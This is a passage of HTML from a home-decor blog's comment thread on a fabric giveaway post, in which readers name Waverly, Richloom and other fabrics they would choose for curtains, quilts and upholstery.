				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954989#respond" data-commentid="3954989" data-postid="42500" data-belowelement="div-comment-3954989" data-respondelement="respond" data-replyto="Reply to Susan smith" aria-label="Reply to Susan smith">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955000" class="comment even thread-even depth-1">
			<article id="div-comment-3955000" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6a10c53bff0e9d3102115e969e8bd7268a3dc9493b0e281f6ab506004cfd8130?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a10c53bff0e9d3102115e969e8bd7268a3dc9493b0e281f6ab506004cfd8130?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955000"><time datetime="2014-11-27T09:02:53-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m loving navy and taupe lately so I picked Braemore Rossano Perri Fabric!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955000#respond" data-commentid="3955000" data-postid="42500" data-belowelement="div-comment-3955000" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955012" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955012" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/807f31bd1369f4cfb8ff29e4739ac4a8ac129b3dbd7d76fe2187ef17af96abaf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807f31bd1369f4cfb8ff29e4739ac4a8ac129b3dbd7d76fe2187ef17af96abaf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lilli</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955012"><time datetime="2014-11-27T09:19:54-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So much beautiful fabric however &#8216;Premier Prints Harford Canal Slub Fabric&#8217; caught my eye for my new craft room.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955012#respond" data-commentid="3955012" data-postid="42500" data-belowelement="div-comment-3955012" data-respondelement="respond" data-replyto="Reply to Lilli" aria-label="Reply to Lilli">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955040" class="comment even thread-even depth-1">
			<article id="div-comment-3955040" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c5b972a51c03e4984a688893a2c9d6f7befac25fec75d88c844fbcdd0287bf0f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5b972a51c03e4984a688893a2c9d6f7befac25fec75d88c844fbcdd0287bf0f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Karen Anderson</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955040"><time datetime="2014-11-27T09:44:34-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So many beautiful fabrics! I&#8217;m working on an animal quilt and the Black and White Zebra Minky is calling to me!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955040#respond" data-commentid="3955040" data-postid="42500" data-belowelement="div-comment-3955040" data-respondelement="respond" data-replyto="Reply to Karen Anderson" aria-label="Reply to Karen Anderson">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955056" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955056" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/16963ed354450cf017927239b194087d5c1fc856f25c1ea7e395dacd97f8c9ca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16963ed354450cf017927239b194087d5c1fc856f25c1ea7e395dacd97f8c9ca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Patti</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955056"><time datetime="2014-11-27T09:56:41-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Millcreek Outdoor Splish Splash Atlantic Fabric caught my eye for a future project involving poolside cushions!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955056#respond" data-commentid="3955056" data-postid="42500" data-belowelement="div-comment-3955056" data-respondelement="respond" data-replyto="Reply to Patti" aria-label="Reply to Patti">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955071" class="comment even thread-even depth-1">
			<article id="div-comment-3955071" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6ef750cd673274bb1e3027c2ca183bdbef53c5a94895a0aed7f25316039919cd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ef750cd673274bb1e3027c2ca183bdbef53c5a94895a0aed7f25316039919cd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Charmin Ortega</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955071"><time datetime="2014-11-27T10:05:03-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pindler &amp; Pindler Borghese Ebony Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955071#respond" data-commentid="3955071" data-postid="42500" data-belowelement="div-comment-3955071" data-respondelement="respond" data-replyto="Reply to Charmin Ortega" aria-label="Reply to Charmin Ortega">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955078" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955078" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1f879e3c5ebeb5e8e99b03aab8808b40d5bb7c446e2ce802fd213bc27fa22f1b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f879e3c5ebeb5e8e99b03aab8808b40d5bb7c446e2ce802fd213bc27fa22f1b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cindy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955078"><time datetime="2014-11-27T10:12:22-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would love to make curtains for my kitchen nook with the elegant P. Kaufmann Arboretum Cloud Fabric!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955078#respond" data-commentid="3955078" data-postid="42500" data-belowelement="div-comment-3955078" data-respondelement="respond" data-replyto="Reply to Cindy" aria-label="Reply to Cindy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955084" class="comment even thread-even depth-1">
			<article id="div-comment-3955084" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a586f6fe044f002dcfa5e5d3ace0980423be5d7e27059e19c728e03012e4994d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a586f6fe044f002dcfa5e5d3ace0980423be5d7e27059e19c728e03012e4994d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Barbie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955084"><time datetime="2014-11-27T10:17:32-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>P. Kaufmann Crayon Candyfloss Fabric!!  Absolutely beautiful accent fabric for our bedroom! I can totally envision waking up to this gorgeousness! &lt;3</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955084#respond" data-commentid="3955084" data-postid="42500" data-belowelement="div-comment-3955084" data-respondelement="respond" data-replyto="Reply to Barbie" aria-label="Reply to Barbie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955115" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955115" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6fc13fd34a8855d262508f2aadb0d83b27f15c41b18b8421f616a3ec15e0e21f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fc13fd34a8855d262508f2aadb0d83b27f15c41b18b8421f616a3ec15e0e21f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Carolyn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955115"><time datetime="2014-11-27T10:36:43-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>so many great choices! i like the colours in Richloom Outdoor Irondaze Turquoise Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955115#respond" data-commentid="3955115" data-postid="42500" data-belowelement="div-comment-3955115" data-respondelement="respond" data-replyto="Reply to Carolyn" aria-label="Reply to Carolyn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955127" class="comment even thread-even depth-1">
			<article id="div-comment-3955127" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a0bd8c716adea6294b25c80a3b98a6a738aa1f80ed27a921c954cd675754b0ce?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0bd8c716adea6294b25c80a3b98a6a738aa1f80ed27a921c954cd675754b0ce?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Marilyn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955127"><time datetime="2014-11-27T10:42:02-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Amy Butler Water Bouquet Midnight fabric for a quilt. Thanks for the chance to win!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955127#respond" data-commentid="3955127" data-postid="42500" data-belowelement="div-comment-3955127" data-respondelement="respond" data-replyto="Reply to Marilyn" aria-label="Reply to Marilyn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955135" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955135" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e58868646c2b30d7343aae378f471770a773d0e7c05a225d4eb311559d56ba91?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e58868646c2b30d7343aae378f471770a773d0e7c05a225d4eb311559d56ba91?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nora</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955135"><time datetime="2014-11-27T10:46:23-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Definitely the Richloom Django Jubile Fabric or New Indigo Blue Irish Linen Fabric.  Can&#8217;t decide but I have two club chairs that are in desperate need of a face lift.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955135#respond" data-commentid="3955135" data-postid="42500" data-belowelement="div-comment-3955135" data-respondelement="respond" data-replyto="Reply to Nora" aria-label="Reply to Nora">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955163" class="comment even thread-even depth-1">
			<article id="div-comment-3955163" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ed8e50f59fbc570b394f6bcc6a2d01ddba7a3cd282fafb38e6b9c9744bd39223?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed8e50f59fbc570b394f6bcc6a2d01ddba7a3cd282fafb38e6b9c9744bd39223?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lisa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955163"><time datetime="2014-11-27T11:08:19-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>the Premier Prints Gotcha Coral/White Fabric looks fun!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955163#respond" data-commentid="3955163" data-postid="42500" data-belowelement="div-comment-3955163" data-respondelement="respond" data-replyto="Reply to Lisa" aria-label="Reply to Lisa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955221" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955221" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/66fd16708539ae9a1230db61c9c5453018c2904db45eec2d4194e8d804b9a4b3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66fd16708539ae9a1230db61c9c5453018c2904db45eec2d4194e8d804b9a4b3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">YvonneM</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955221"><time datetime="2014-11-27T11:54:26-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Paddock Shawl Onyx Fabric would be a wonderful finishing touch to my soon-to-be updated bedroom.  So many beautiful choices at Online Fabric Store, and fantastic prices.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955221#respond" data-commentid="3955221" data-postid="42500" data-belowelement="div-comment-3955221" data-respondelement="respond" data-replyto="Reply to YvonneM" aria-label="Reply to YvonneM">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955259" class="comment even thread-even depth-1">
			<article id="div-comment-3955259" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/42f278e8ad4318dd17507a71f316f3deb04e76a5728ffa645a50e436c8d7fb8c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42f278e8ad4318dd17507a71f316f3deb04e76a5728ffa645a50e436c8d7fb8c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://busybzdesigns.blogspot.com/" class="url" rel="ugc external nofollow">Brenda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955259"><time datetime="2014-11-27T12:17:08-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your master bedroom looks peaceful with a bit of fun energy.  I&#8217;m liking Waverly Paddock Shawl Porcelain Fabric at the Online Fabric Store as a potential choice for curtains in my master bedroom.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955259#respond" data-commentid="3955259" data-postid="42500" data-belowelement="div-comment-3955259" data-respondelement="respond" data-replyto="Reply to Brenda" aria-label="Reply to Brenda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955262" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955262" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1dca8bf9b24a2a64967e11fd10403150e44ffbb56be7974f8db932ae81dc2845?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dca8bf9b24a2a64967e11fd10403150e44ffbb56be7974f8db932ae81dc2845?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Tabitha Keener</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955262"><time datetime="2014-11-27T12:17:26-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Waverly Santa Maria Desert Flower fabric! They have so much I want it was hard to pick one! I love your bedroom, beautiful! Thanks for the giveaway!</p>
<p><a href="/cdn-cgi/l/email-protection#6713030c040615170209080413020a270f08130a060e0b4904080a"><span class="__cf_email__" data-cfemail="6a1e0e01090b181a0f0405091e0f072a02051e070b030644090507">[email&#160;protected]</span></a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955262#respond" data-commentid="3955262" data-postid="42500" data-belowelement="div-comment-3955262" data-respondelement="respond" data-replyto="Reply to Tabitha Keener" aria-label="Reply to Tabitha Keener">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955269" class="comment even thread-even depth-1">
			<article id="div-comment-3955269" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a23cbffd7b5054a191d1305baf25b1db916406dbc636972655566881a25f60b3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a23cbffd7b5054a191d1305baf25b1db916406dbc636972655566881a25f60b3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Valerie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955269"><time datetime="2014-11-27T12:21:38-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love Waverly Strands Tuxedo! Want to recover my dining room chairs in black,</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955269#respond" data-commentid="3955269" data-postid="42500" data-belowelement="div-comment-3955269" data-respondelement="respond" data-replyto="Reply to Valerie" aria-label="Reply to Valerie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955295" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955295" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/57f0e83eb81fcd845b3491d5f5e54c277fb63c322c17e72bfb10876bec5367c3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57f0e83eb81fcd845b3491d5f5e54c277fb63c322c17e72bfb10876bec5367c3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Judith M.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955295"><time datetime="2014-11-27T12:36:16-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Garden Images Parchment Fabric&#8230; I have been looking everywhere for this.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955295#respond" data-commentid="3955295" data-postid="42500" data-belowelement="div-comment-3955295" data-respondelement="respond" data-replyto="Reply to Judith M." aria-label="Reply to Judith M.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955415" class="comment even thread-even depth-1">
			<article id="div-comment-3955415" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/58ff1668595fef201efac48693043cd6d4e56b45510ead5b203b68a18faee4d1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/58ff1668595fef201efac48693043cd6d4e56b45510ead5b203b68a18faee4d1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">DRTVrMoi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955415"><time datetime="2014-11-27T14:14:49-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I adore the subtle paisley of Waverly Treasure Trove Sapphire</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955415#respond" data-commentid="3955415" data-postid="42500" data-belowelement="div-comment-3955415" data-respondelement="respond" data-replyto="Reply to DRTVrMoi" aria-label="Reply to DRTVrMoi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955503" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955503" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/92ceb757d42f2270ee23baed2966f10e073545ed4e3554271e849eebf4aadd42?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92ceb757d42f2270ee23baed2966f10e073545ed4e3554271e849eebf4aadd42?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cheryl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955503"><time datetime="2014-11-27T15:30:40-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful job on your Master Bedroom.  I love the J.B. Martin grey velvet fabrics.  Thanks for the giveaway.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955503#respond" data-commentid="3955503" data-postid="42500" data-belowelement="div-comment-3955503" data-respondelement="respond" data-replyto="Reply to Cheryl" aria-label="Reply to Cheryl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955585" class="comment even thread-even depth-1">
			<article id="div-comment-3955585" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00aad5f0899830748d63a0a8413bdb2659bd6423c5a5848c7d251e83062d713f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00aad5f0899830748d63a0a8413bdb2659bd6423c5a5848c7d251e83062d713f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://asouthern-soul.blogspot.com" class="url" rel="ugc external nofollow">Donya Mullins</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955585"><time datetime="2014-11-27T16:21:52-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your bedroom is wonderful &#8211; so fresh and relaxing.  I love Richloom Django Persia Fabric and it would look great in my great room with the new cream colored sofas I just bought.<br />
Thanks!<br />
@A Southern Soul</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3955585#respond" data-commentid="3955585" data-postid="42500" data-belowelement="div-comment-3955585" data-respondelement="respond" data-replyto="Reply to Donya Mullins" aria-label="Reply to Donya Mullins">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3955676" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3955676" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bace73dc7fd3770841e33649bd1fbc99c01ff2e228cedb55bd9d7a943efc2b33?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bace73dc7fd3770841e33649bd1fbc99c01ff2e228cedb55bd9d7a943efc2b33?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Elizabeth Williams</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3955676"><time datetime="2014-11-27T17:33:26-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the coral Irish linen. Thanks for the giveaway!</p>
				</div><!-- .comment-content -->

